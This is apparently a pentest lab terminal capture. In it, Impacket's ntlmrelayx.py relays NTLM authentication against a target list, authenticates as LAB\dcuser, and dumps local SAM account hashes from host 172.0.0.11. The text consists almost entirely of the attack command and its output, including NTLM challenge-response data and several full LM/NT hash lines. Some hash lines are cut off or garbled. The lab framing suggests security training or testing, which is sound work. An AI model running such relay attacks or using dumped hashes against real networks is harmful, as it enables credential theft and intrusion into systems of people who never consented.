 [root@kali]: ~/Tools/Responder># ntlmrelayx.py -tf targets.txt
Impacket v0.9.16-dev - Copyright 2002-2017 Core Security Technologies
[*] Running in relay mode to hosts in targetfile
[*] Config file parsed
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
[*] HTTPD: Received connection from 172.0.0.1, attacking target 172.0.0.11
[*] Authenticating against 172.0.0.11 as LAB\dcuser SUCCEED
[*] dcuser::LAB:b4b3fabaf7c0c81e00000000000000000000000000000000:f98564e2f0ac3d564308652087c0105507d0669b0c46c662:42e03e871a0abf0e
[*] Target system bootKey: 0x23cc02262b4b456fb0460fa0050cbf0a
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:4ec23 17b6cc:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HelpAssistant:1000:07ff26d746b10e38c1f910b4b4aa900c:1bf8a0e79e9d00f62a9971837bc66a50:::
SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:51db635de9f3301159711f358797410b:::
labuser:1004:4ec235ecaaf :::
[*] Done dumping SAM hashes for host: 172.0.0.11